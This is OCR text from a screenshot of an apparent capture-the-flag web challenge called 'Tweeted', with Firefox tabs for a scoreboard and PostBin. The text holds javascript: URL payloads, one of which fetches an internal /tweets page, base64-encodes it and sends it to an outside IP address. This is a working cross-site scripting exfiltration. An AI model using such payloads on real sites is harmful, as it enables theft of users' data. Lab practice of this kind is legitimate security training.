 Applications Places Firefox ESR Oct 9 20:23:30 1
Tweeted - Mozilla Firefox
Scoreboard Tweeted PostBin
0.0.0.0:8000/tweets/ 130% 1 ABP
Subscribe
Follow
http://192.168.197.128/Subscribe
http://192.168.197.128/Subscribe
javascript:window.location="http://192.168.197.128/2"
javascript:window.location="http://192.168.197.128/2"
javascript:fetch("http://web:8000/tweets").then(x=>x.text().then(x => {window.location="http://192.168.197.128/?a="+btoa(x);}));
javascript:fetch("http://web:8000/tweets").then(x=>x.text().then(x => {window.location="http://192.168.197.128/?a="+btoa(x);}));
https://postb.in/1602267609912-3803649144247
https://postb.in/1602267609912-3803649144247